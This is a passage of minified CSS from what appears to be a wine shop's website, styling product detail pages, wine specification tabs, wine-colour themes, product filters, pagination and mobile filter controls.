860px){.product.detail .image_wrapper{width:100%}}.product.detail .product_info{width:66.66%;display:inline-block;float:left;padding-bottom:40px;text-align:left;padding:40px 5%;min-height:0 !important}@media screen and (max-width: 860px){.product.detail .product_info{width:100%;padding-bottom:0;text-align:center}}.product.detail .product_info h1{display:inline-block;padding-bottom:2px;border-bottom:1px solid #b0395c}@media screen and (max-width: 860px){.product.detail .product_info h1{border:none;padding-bottom:0}}.product.detail .product_info p{line-height:1.5;font-size:0.9rem}.product.detail .product_info p a{color:#b0395c}.product.detail .product_info p a:hover{text-decoration:underline}.product.detail .product_info p.tasting_note{padding:30px 0;max-width:660px;position:relative}.product.detail .product_info p.tasting_note:before,.product.detail .product_info p.tasting_note:after{content:"";position:absolute;width:80px;height:80px;background-repeat:no-repeat;background-position:center;background-size:contain;z-index:-1}.product.detail .product_info p.tasting_note:before{background-image:url(../../images/icons/quotes_open.png);left:-20px;top:5px}.product.detail .product_info p.tasting_note:after{right:-20px;bottom:0;background-image:url(../../images/icons/quotes_close.png)}.product.detail .product_info p.stock{padding-bottom:0}.product.detail .product_info p.stock.in_stock{color:#b0395c}.product.detail .product_info p.stock.low_stock{color:#C78436}.product.detail .product_info p.stock.out_of_stock{color:#BD4F33;display:inline-block;float:left;width:50%;margin-top:30px;font-size:1.2rem;line-height:1.3}.product.detail .product_info p.stock.out_of_stock span{font-size:1rem}@media screen and (max-width: 860px){.product.detail .product_info p.stock.out_of_stock{width:100%;margin-top:0}}.product.detail .product_info p.stock.out_of_stock .why_not_try{cursor:pointer;color:#b0395c;font-size:0.9rem;position:static !important;-webkit-transform:none;transform:none}.product.detail .product_info p.stock.out_of_stock .why_not_try:hover{color:#FFF !important}.product.detail .product_info form label{width:79%}@media screen and (max-width: 860px){.product.detail .product_info form label{width:69%}}.product.detail .product_info form select,.product.detail .product_info form button{width:10%}@media screen and (max-width: 860px){.product.detail .product_info form select,.product.detail .product_info form button{width:15%}}.product.detail .wine_spec{width:100%;height:auto;display:inline-block;margin-top:30px;border:1px solid #dcdde0;padding:40px 40px;margin-bottom:30px}@media screen and (max-width: 1450px){.product.detail .wine_spec{padding:30px}}@media screen and (max-width: 860px){.product.detail .wine_spec{padding:0}}.product.detail .wine_spec .spec_nav{width:33.33%;display:inline-block;float:left;padding-right:50px;border-right:1px solid #dcdde0}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav{padding-right:40px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav{width:100%;padding-right:0;border-right:none;border-bottom:1px solid #dcdde0;min-height:0 !important;position:relative}}.product.detail .wine_spec .spec_nav button{display:inline-block;width:100%;padding:25px 0 24px;background:none;font-family:"Cinzel", serif;text-align:left;border-bottom:1px solid #dcdde0;opacity:1;color:#dba4b4;font-size:1.1rem;transition:color 600ms ease;position:relative}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav button{padding:20px 0 19px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav button{padding:18px 0;border:none;width:100%;text-align:center;color:#b0395c}}.product.detail .wine_spec .spec_nav button:last-child:not(:first-child){border-bottom:none}.product.detail .wine_spec .spec_nav button:after{content:"";width:26px;height:26px;position:absolute;top:50%;right:0;background:url(../../images/icons/arrow.svg);background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;-webkit-transform:translate(-100%, -50%) rotate(180deg);transform:translate(-100%, -50%) rotate(180deg);transition:opacity 600ms ease, -webkit-transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_nav button:after{width:20px;height:20px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_nav button:after{display:none}}.product.detail .wine_spec .spec_nav button.active{color:#b0395c}.product.detail .wine_spec .spec_nav button.active:after{opacity:1;-webkit-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.product.detail .wine_spec .spec_nav button:hover{color:#b0395c}.product.detail .wine_spec .spec_nav .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent !important}.product.detail .wine_spec .spec_nav .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.product.detail .wine_spec .spec_wrapper{width:66.66%;height:auto;overflow:hidden;min-height:315px;display:inline-block;float:left;clear:right;position:relative}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper{width:100%}}.product.detail .wine_spec .spec_wrapper > div{display:inline-block;width:100%;height:auto;padding:36px 0 36px 50px;position:absolute;top:0;right:0;visibility:hidden;opacity:0;transition:opacity 600ms ease, visibility 0ms ease 600ms}.product.detail .wine_spec .spec_wrapper > div.active{visibility:visible;opacity:1;transition:opacity 600ms ease, visibility 0ms ease 0ms}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_wrapper > div{padding:20px 0 20px 40px}}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper > div{padding:30px !important}}.product.detail .wine_spec .spec_wrapper .column{width:38%;display:inline-block;float:left}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column{width:100%;padding-bottom:10px}}.product.detail .wine_spec .spec_wrapper .column p{padding-bottom:0;font-size:0.86rem;text-align:left;padding-bottom:10px;padding-left:45%;position:relative;line-height:1.3;padding-right:20px}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column p{font-size:0.9rem;padding-left:50%;text-align:right;padding-right:0}}.product.detail .wine_spec .spec_wrapper .column p:last-child{padding-bottom:0}.product.detail .wine_spec .spec_wrapper .column p span{display:inline-block;width:48%;opacity:0.7;position:absolute;left:0;top:0}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .column p span{text-align:left}}.product.detail .wine_spec .spec_wrapper .product_rating{width:24%;display:inline-block;float:right}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .product_rating{width:100%;padding-top:20px}}.product.detail .wine_spec .spec_wrapper .product_rating h4{font-size:1rem;padding-bottom:8px}.product.detail .wine_spec .spec_wrapper .product_rating h5{font-size:0.9rem}.product.detail .wine_spec .spec_wrapper .product_rating .rating{width:70% !important;margin:0 15% !important}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .product_rating .rating{width:38% !important;margin:auto !important}}.product.detail .wine_spec .spec_wrapper .product_rating .rating_desc{padding-top:10px !important}.product.detail .wine_spec .spec_wrapper .grower,.product.detail .wine_spec .spec_wrapper .region,.product.detail .wine_spec .spec_wrapper .grape_variety,.product.detail .wine_spec .spec_wrapper .award_1,.product.detail .wine_spec .spec_wrapper .award_2,.product.detail .wine_spec .spec_wrapper .award_3{text-align:left;padding-right:30%;padding-top:0;padding-bottom:0}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower,.product.detail .wine_spec .spec_wrapper .region,.product.detail .wine_spec .spec_wrapper .grape_variety,.product.detail .wine_spec .spec_wrapper .award_1,.product.detail .wine_spec .spec_wrapper .award_2,.product.detail .wine_spec .spec_wrapper .award_3{display:flex;flex-direction:column;justify-content:center;text-align:center}}.product.detail .wine_spec .spec_wrapper .grower h1,.product.detail .wine_spec .spec_wrapper .region h1,.product.detail .wine_spec .spec_wrapper .grape_variety h1,.product.detail .wine_spec .spec_wrapper .award_1 h1,.product.detail .wine_spec .spec_wrapper .award_2 h1,.product.detail .wine_spec .spec_wrapper .award_3 h1{display:none}.product.detail .wine_spec .spec_wrapper .grower h2:first-child,.product.detail .wine_spec .spec_wrapper .region h2:first-child,.product.detail .wine_spec .spec_wrapper .grape_variety h2:first-child,.product.detail .wine_spec .spec_wrapper .award_1 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_2 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_3 h2:first-child{padding-bottom:26px;order:2;margin-left:0;font-family:"Cinzel", serif;font-size:1.6rem;line-height:1.3}@media screen and (max-width: 1450px){.product.detail .wine_spec .spec_wrapper .grower h2:first-child,.product.detail .wine_spec .spec_wrapper .region h2:first-child,.product.detail .wine_spec .spec_wrapper .grape_variety h2:first-child,.product.detail .wine_spec .spec_wrapper .award_1 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_2 h2:first-child,.product.detail .wine_spec .spec_wrapper .award_3 h2:first-child{padding-bottom:20px}}.product.detail .wine_spec .spec_wrapper .grower h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .region h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .grape_variety h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_1 h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_2 h2:not(:first-child),.product.detail .wine_spec .spec_wrapper .award_3 h2:not(:first-child){font-size:1.2rem;padding-bottom:26px}.product.detail .wine_spec .spec_wrapper .grower ul,.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ul,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ul,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ul,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ul,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ul,.product.detail .wine_spec .spec_wrapper .award_3 ol{padding-bottom:28px;order:3}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower ul,.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ul,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ul,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ul,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ul,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ul,.product.detail .wine_spec .spec_wrapper .award_3 ol{padding-bottom:26px;padding-top:6px}}.product.detail .wine_spec .spec_wrapper .grower ul li,.product.detail .wine_spec .spec_wrapper .grower ol li,.product.detail .wine_spec .spec_wrapper .region ul li,.product.detail .wine_spec .spec_wrapper .region ol li,.product.detail .wine_spec .spec_wrapper .grape_variety ul li,.product.detail .wine_spec .spec_wrapper .grape_variety ol li,.product.detail .wine_spec .spec_wrapper .award_1 ul li,.product.detail .wine_spec .spec_wrapper .award_1 ol li,.product.detail .wine_spec .spec_wrapper .award_2 ul li,.product.detail .wine_spec .spec_wrapper .award_2 ol li,.product.detail .wine_spec .spec_wrapper .award_3 ul li,.product.detail .wine_spec .spec_wrapper .award_3 ol li{font-size:0.9rem;line-height:1.4;padding:0 26px 12px}.product.detail .wine_spec .spec_wrapper .grower ul li:last-child,.product.detail .wine_spec .spec_wrapper .grower ol li:last-child,.product.detail .wine_spec .spec_wrapper .region ul li:last-child,.product.detail .wine_spec .spec_wrapper .region ol li:last-child,.product.detail .wine_spec .spec_wrapper .grape_variety ul li:last-child,.product.detail .wine_spec .spec_wrapper .grape_variety ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_1 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_1 ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_2 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_2 ol li:last-child,.product.detail .wine_spec .spec_wrapper .award_3 ul li:last-child,.product.detail .wine_spec .spec_wrapper .award_3 ol li:last-child{padding-bottom:0}.product.detail .wine_spec .spec_wrapper .grower ul li:before,.product.detail .wine_spec .spec_wrapper .region ul li:before,.product.detail .wine_spec .spec_wrapper .grape_variety ul li:before,.product.detail .wine_spec .spec_wrapper .award_1 ul li:before,.product.detail .wine_spec .spec_wrapper .award_2 ul li:before,.product.detail .wine_spec .spec_wrapper .award_3 ul li:before{content:"";width:6px;height:6px;background:#b0395c;border-radius:50%;margin-right:0;display:inline-block;position:relative;left:-26px;top:-4px;margin-right:-6px}.product.detail .wine_spec .spec_wrapper .grower ol,.product.detail .wine_spec .spec_wrapper .region ol,.product.detail .wine_spec .spec_wrapper .grape_variety ol,.product.detail .wine_spec .spec_wrapper .award_1 ol,.product.detail .wine_spec .spec_wrapper .award_2 ol,.product.detail .wine_spec .spec_wrapper .award_3 ol{counter-reset:list}.product.detail .wine_spec .spec_wrapper .grower ol li,.product.detail .wine_spec .spec_wrapper .region ol li,.product.detail .wine_spec .spec_wrapper .grape_variety ol li,.product.detail .wine_spec .spec_wrapper .award_1 ol li,.product.detail .wine_spec .spec_wrapper .award_2 ol li,.product.detail .wine_spec .spec_wrapper .award_3 ol li{counter-increment:list}.product.detail .wine_spec .spec_wrapper .grower ol li:before,.product.detail .wine_spec .spec_wrapper .region ol li:before,.product.detail .wine_spec .spec_wrapper .grape_variety ol li:before,.product.detail .wine_spec .spec_wrapper .award_1 ol li:before,.product.detail .wine_spec .spec_wrapper .award_2 ol li:before,.product.detail .wine_spec .spec_wrapper .award_3 ol li:before{content:counter(list) ".";margin-right:0;display:inline-block;position:relative;left:-26px;top:0;width:0;font-weight:700;color:#b0395c}.product.detail .wine_spec .spec_wrapper .grower h3,.product.detail .wine_spec .spec_wrapper .region h3,.product.detail .wine_spec .spec_wrapper .grape_variety h3,.product.detail .wine_spec .spec_wrapper .award_1 h3,.product.detail .wine_spec .spec_wrapper .award_2 h3,.product.detail .wine_spec .spec_wrapper .award_3 h3{order:3}.product.detail .wine_spec .spec_wrapper .grower p,.product.detail .wine_spec .spec_wrapper .region p,.product.detail .wine_spec .spec_wrapper .grape_variety p,.product.detail .wine_spec .spec_wrapper .award_1 p,.product.detail .wine_spec .spec_wrapper .award_2 p,.product.detail .wine_spec .spec_wrapper .award_3 p{font-size:0.9rem;order:3;padding-bottom:22px}.product.detail .wine_spec .spec_wrapper .grower p:last-of-type,.product.detail .wine_spec .spec_wrapper .region p:last-of-type,.product.detail .wine_spec .spec_wrapper .grape_variety p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_1 p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_2 p:last-of-type,.product.detail .wine_spec .spec_wrapper .award_3 p:last-of-type{padding-bottom:32px}.product.detail .wine_spec .spec_wrapper .grower .featured_image,.product.detail .wine_spec .spec_wrapper .region .featured_image,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{width:30%;display:inline-block;height:auto;padding-left:40px;position:absolute;right:0;top:66px}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower .featured_image,.product.detail .wine_spec .spec_wrapper .region .featured_image,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{position:static;order:1;width:50%;padding-left:0;margin:0 auto 20px}}.product.detail .wine_spec .spec_wrapper .grower .featured_image img,.product.detail .wine_spec .spec_wrapper .region .featured_image img,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image img,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img{width:100%;height:auto;transition:opacity 300ms ease;will-change:opacity}.product.detail .wine_spec .spec_wrapper .grower .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .region .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .grape_variety .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img:hover,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img:hover{opacity:0.8}@media screen and (max-width: 860px){.product.detail .wine_spec .spec_wrapper .grower a.button,.product.detail .wine_spec .spec_wrapper .region a.button,.product.detail .wine_spec .spec_wrapper .grape_variety a.button,.product.detail .wine_spec .spec_wrapper .award_1 a.button,.product.detail .wine_spec .spec_wrapper .award_2 a.button,.product.detail .wine_spec .spec_wrapper .award_3 a.button{order:4;width:40%;margin:auto}}.product.detail .wine_spec .spec_wrapper .award_1 .featured_image,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image{text-align:center}.product.detail .wine_spec .spec_wrapper .award_1 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_2 .featured_image img,.product.detail .wine_spec .spec_wrapper .award_3 .featured_image img{max-width:100px;display:inline-block}.product.detail .wine_spec.white h2,.product.detail .wine_spec.white h3,.product.detail .wine_spec.white h4,.product.detail .wine_spec.white h5{color:#45a32f}.product.detail .wine_spec.white ol li:before{color:#45a32f !important}.product.detail .wine_spec.white ul li:before{background:#45a32f !important}.product.detail .wine_spec.white .rating_wrapper .rating_desc{color:#45a32f}.product.detail .wine_spec.white .rating_wrapper .rating svg path{stroke:#45a32f}.product.detail .wine_spec.white .rating_wrapper .rating svg path.full{fill:#45a32f}.product.detail .wine_spec.rose h2,.product.detail .wine_spec.rose h3,.product.detail .wine_spec.rose h4,.product.detail .wine_spec.rose h5{color:#db5672}.product.detail .wine_spec.rose ol li:before{color:#db5672 !important}.product.detail .wine_spec.rose ul li:before{background:#db5672 !important}.product.detail .wine_spec.rose .rating_wrapper .rating_desc{color:#db5672}.product.detail .wine_spec.rose .rating_wrapper .rating svg path{stroke:#db5672}.product.detail .wine_spec.rose .rating_wrapper .rating svg path.full{fill:#db5672}.product.detail .wine_spec.sparkling h2,.product.detail .wine_spec.sparkling h3,.product.detail .wine_spec.sparkling h4,.product.detail .wine_spec.sparkling h5{color:#b59b1f}.product.detail .wine_spec.sparkling ol li:before{color:#b59b1f !important}.product.detail .wine_spec.sparkling ul li:before{background:#b59b1f !important}.product.detail .wine_spec.sparkling .rating_wrapper .rating_desc{color:#b59b1f}.product.detail .wine_spec.sparkling .rating_wrapper .rating svg path{stroke:#b59b1f}.product.detail .wine_spec.sparkling .rating_wrapper .rating svg path.full{fill:#b59b1f}.product.detail.white .product_info h1{border-bottom:1px solid #45a32f;color:#45a32f}.product.detail.sparkling .product_info h1{border-bottom:1px solid #b59b1f;color:#b59b1f}.product.detail.rose .product_info h1{border-bottom:1px solid #db5672;color:#db5672}.full_tasting_note{padding-top:20px !important;padding-bottom:20px !important;text-align:center !important}.full_tasting_note .social_share{margin-bottom:20px}.full_tasting_note h3{font-family:"Cinzel", serif;font-size:1.4rem;padding-bottom:38px}.full_tasting_note p{font-size:1rem}.full_tasting_note .top_cat{margin-top:50px;position:relative;width:90vw;max-width:1482px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width: 1450px){.full_tasting_note .top_cat{margin-top:40px;margin-bottom:-20px}}.full_tasting_note .top_cat:after{content:"";width:100%;height:2px;position:absolute;top:50%;left:0;right:0;background:#b0395c;z-index:-1}.full_tasting_note .top_cat .button{background:#FFF;position:relative}.full_tasting_note .top_cat .button:before,.full_tasting_note .top_cat .button:after{content:"";width:20px;height:100%;background:#FFF;position:absolute;top:0}.full_tasting_note .top_cat .button:before{right:100%;margin-right:2px}.full_tasting_note .top_cat .button:after{left:100%;margin-left:2px}.product_overview .filters{width:20%;padding-right:5%;height:auto;overflow:hidden;display:inline-block;float:left;text-align:left}@media screen and (max-width: 1050px){.product_overview .filters{width:25%}}@media screen and (max-width: 860px){.product_overview .filters{position:absolute;top:56px;left:2.5%;height:auto;height:80%;max-height:80vh;overflow:scroll;width:70%;background:#FFF;z-index:9999;border-right:none;padding:16px 20px;border:1px solid #cdcdcd;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 600ms}.product_overview .filters.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}}.product_overview .filters .product_filter h6{font-size:1.25rem;font-weight:bold;letter-spacing:1px;font-family:"Courgette", cursive;color:#b0395c;height:50px;line-height:50px;display:inline-block;padding-left:10px}@media screen and (max-width: 860px){.product_overview .filters .product_filter h6{display:none}}.product_overview .filters .product_filter p{font-size:0.9rem;line-height:1.2;display:inline-block;width:100%;color:#b0395c;padding:12px 30px 12px 10px;border-top:1px solid #dcdde0;position:relative;cursor:pointer;font-family:"Cinzel", serif}@media screen and (max-width: 860px){.product_overview .filters .product_filter p{font-size:1.2rem;padding-bottom:12px;padding-left:0}.product_overview .filters .product_filter p:first-of-type{border-top:none;padding-top:14px}}.product_overview .filters .product_filter p:after{content:"";width:14px;height:14px;background-image:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}@media screen and (max-width: 1050px){.product_overview .filters .product_filter p:after{width:10px;height:10px}}.product_overview .filters .product_filter p.open:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}.product_overview .filters .product_filter div{height:auto;overflow:hidden;width:100%;display:none}.product_overview .filters .product_filter div a{line-height:1.3;display:inline-block;width:100%;color:#565656;font-size:0.7rem;padding:6px 30px 6px 20px;position:relative;transition:background 300ms ease}@media screen and (max-width: 1450px){.product_overview .filters .product_filter div a{font-size:0.8rem}}@media screen and (max-width: 860px){.product_overview .filters .product_filter div a{font-size:1rem}}.product_overview .filters .product_filter div a:after,.product_overview .filters .product_filter div a:before{content:"";width:14px;height:1px;display:inline-block;background:#b0395c;position:absolute;right:10px;top:50%;-webkit-transform:rotate(0);transform:rotate(0);opacity:0;transition:opacity 400ms ease, background 400ms ease, -webkit-transform 400ms ease;transition:opacity 400ms ease, background 400ms ease, transform 400ms ease;transition:opacity 400ms ease, background 400ms ease, transform 400ms ease, -webkit-transform 400ms ease}.product_overview .filters .product_filter div a:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product_overview .filters .product_filter div a:last-of-type{margin-bottom:15px}.product_overview .filters .product_filter div a.active{background:#ececec;color:#565656 !important}.product_overview .filters .product_filter div a.active:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#565656}.product_overview .filters .product_filter div a.active:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#565656}@media screen and (max-width: 860px){.product_overview .filters .product_filter div a.active:after,.product_overview .filters .product_filter div a.active:before{opacity:1}}@media screen and (min-width: 1050px){.product_overview .filters .product_filter div a:hover{color:#b0395c}.product_overview .filters .product_filter div a:hover:after,.product_overview .filters .product_filter div a:hover:before{opacity:1}}.product_overview .filters .more_filters{font-weight:700}.product_overview .pagination{width:100%;line-height:60px;display:inline-block;overflow:hidden}@media screen and (max-width: 1050px){.product_overview .pagination{line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination{position:relative;padding-bottom:40px;height:auto;overflow:visible}}.product_overview .pagination .links{width:auto;height:60px;display:inline-block;float:left}@media screen and (max-width: 1050px){.product_overview .pagination .links{height:50px;line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination .links{position:absolute;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;height:40px}}.product_overview .pagination .links a,.product_overview .pagination .links span{color:#8e8e8e;margin-right:3px;font-size:0.9rem}@media screen and (max-width: 860px){.product_overview .pagination .links a,.product_overview .pagination .links span{height:40px;width:40px;font-size:1rem;line-height:35px}}.product_overview .pagination .links a.active,.product_overview .pagination .links span.active{color:#b0395c;font-weight:bold}.product_overview .pagination .links a{transition:color 300ms ease}@media screen and (min-width: 860px){.product_overview .pagination .links a:hover{color:#b0395c;text-decoration:underline}}.product_overview .pagination .links span{opacity:0.4}.product_overview .pagination p.showing{display:inline-block;width:auto;float:right;height:60px;line-height:60px;font-size:0.9rem;margin-right:20px}@media screen and (max-width: 1050px){.product_overview .pagination p.showing{height:50px;line-height:50px}}@media screen and (max-width: 860px){.product_overview .pagination p.showing{display:none}}.product_overview .pagination p.showing strong{color:#b0395c}.product_overview .pagination form{width:auto;height:60px;overflow:hidden;float:right}@media screen and (max-width: 860px){.product_overview .pagination form.sort_by{width:100%;height:auto;position:absolute;top:56px;right:0;width:70%;height:auto;z-index:9999;background:#FFF;padding:16px 20px 20px 20px;border:1px solid #cdcdcd;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 600ms}.product_overview .pagination form.sort_by.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}}.product_overview .pagination form fieldset{width:auto;display:inline-block}@media screen and (max-width: 860px){.product_overview .pagination form ol,.product_overview .pagination form fieldset{width:100%;display:inline-block;float:left}}.product_overview .pagination form li{display:inline-block;width:auto;float:none}@media screen and (max-width: 860px){.product_overview .pagination form li{width:100%;margin-top:-4px}}.product_overview .pagination form input,.product_overview .pagination form select,.product_overview .pagination form label{display:inline-block;height:36px;float:none;line-height:36px;width:auto;font-size:0.9rem;width:200px}@media screen and (max-width: 860px){.product_overview .pagination form input,.product_overview .pagination form select,.product_overview .pagination form label{width:100% !important}}.product_overview .pagination form select{background-image:url(../../images/icons/dropdown.svg);background-position:right 20px center;background-size:12px;background-repeat:no-repeat}@media screen and (max-width: 1450px){.product_overview .pagination form select{background-position:right 15px center}}.product_overview .pagination form input{width:70px;padding:0 20px}@media screen and (max-width: 1450px){.product_overview .pagination form input{padding:0 15px}}.product_overview .pagination form label{margin-left:15px;margin-right:6px;width:auto}@media screen and (max-width: 860px){.product_overview .pagination form label{margin:0}}.product_overview .pagination form button{height:36px;line-height:36px;width:60px;margin-left:5px;font-size:0.9rem;transition:background 300ms ease, color 300ms ease}.product_overview .pagination form button:hover{background:#b0395c;color:#FFF}@media screen and (max-width: 860px){.product_overview .pagination form button{width:100%;margin:0;margin-top:0;display:inline-block;float:left}}@media screen and (max-width: 860px){.product_overview .pagination.footer form{display:none}}.product_overview .pagination .breadcrumb{text-align:left;padding-bottom:14px;font-size:1.2rem}@media screen and (max-width: 860px){.product_overview .pagination .breadcrumb{font-size:1rem}}.product_overview .pagination .breadcrumb a.category:hover{text-decoration:underline}.product_overview .pagination .breadcrumb a.product_filter:hover{text-decoration:line-through;color:#BD4F33}.product_overview .products{width:80%;display:inline-block;float:left}@media screen and (max-width: 1050px){.product_overview .products{width:75%}}@media screen and (max-width: 860px){.product_overview .products{width:100%}}.product_overview .products.wide{width:100%}.product_overview .products:not(.wide) .product.item .product_info{padding:30px 30px 86px 30px}.product_overview .products:not(.wide) .product.item .product_info h1,.product_overview .products:not(.wide) .product.item .product_info h2{font-size:1.2rem}.product_overview .products:not(.wide) .product.item .product_info .intro{font-size:0.8rem}.product_overview .products:not(.wide) .product.item .product_info .button{bottom:30px;font-size:0.7rem;padding:12px 30px}.product_overview .products:not(.wide) .product.item .product_rating{width:40%}.product_overview .products:not(.wide) .product.item .product_rating .rating{width:70%;margin-left:15%}.product_overview .products:not(.wide) .product.item .product_details{width:55%}.product_overview .products:not(.wide) .product.item .product_details p{font-size:0.7rem}.product_overview .products:not(.wide) .product.item form label{width:68%}@media screen and (max-width: 1450px){.product_overview .products:not(.wide) .product.item form label{width:64%}}.product_overview .products:not(.wide) .product.item form select{width:16%}@media screen and (max-width: 1450px){.product_overview .products:not(.wide) .product.item form select{width:20%}}.product_overview .products:not(.wide) .product.item form button{font-size:0.666rem}.product_overview .products:not(.wide) .product.item.case .product_info{padding-bottom:146px}.product_overview .products:not(.wide) .product.item.case .product_info .button{bottom:100px}.product_overview .products:not(.wide) .product.item.case form{left:30px;right:30px;bottom:30px}h2.results:not(.nothing){display:none}h2.results.nothing{color:#BD4F33;padding-top:40px}@media screen and (max-width: 860px){h2.results.nothing{padding-bottom:40px;padding-top:0}}.advanced_search{margin-top:-3px}.advanced_search li{float:left;clear:none !important}.advanced_search li:nth-of-type(2n){margin-right:0}.mobile_filter_controls{width:100%;height:45px;position:relative;height:auto;overflow:hidden;margin:12px 0 16px}@media screen and (min-width: 860px){.mobile_filter_controls{display:none}}.mobile_filter_controls button{width:47.5%;margin-right:5%;display:inline-block;height:45px;border:1px solid #cdcdcd;float:left;background:#FFF;font-size:0.9rem;position:relative;z-index:1;font-weight:bold;color:#b0395c}.mobile_filter_controls button span{font-weight:normal}.mobile_filter_controls button:nth-of-type(2){margin-right:0}.mobile_filter_controls .overlay{position:absolute;top:0;left:0;right:0;height:45px;z-index:9999}.mobile_filter_controls .overlay button{opacity:0;transition:opacity 600ms ease}.mobile_filter_controls .overlay button.shown{opacity:1}.mobile_filter_controls .active_filters{padding:14px 0 0 0;height:auto;width:100%;overflow:hidden;display:inline-block;float:left;margin-bottom:-6px}.mobile_filter_controls .active_filters a{line-height:1.4;background:#7e1c39;color:#FFF;padding:0 40px 0 10px;height:26px;display:inline-block;float:left;line-height:28px;position:relative;margin-right:10px;margin-bottom:6px}.mobile_filter_controls .active_filters a:after{content:"x";width:26px;height:26px;position:absolute;top:0;right:0;background:#FFF;border:1px solid #cdcdcd;color:#565656;text-align:center;font-size:1.2rem;line-height:24px}.mobile_filter_overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:inline-block;background:rgba(0, 0, 0, 0.5);z-index:8888;display:inline-block;opacity:0;visibility:hidden;transition:opacity 600ms ease 0ms, visibility 0ms ease 